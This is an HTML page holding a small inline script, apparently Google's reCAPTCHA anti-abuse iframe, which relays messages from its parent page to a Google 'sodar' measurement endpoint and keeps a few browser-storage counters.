<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oxMNdwTpdh665FL1pnok1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132234451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>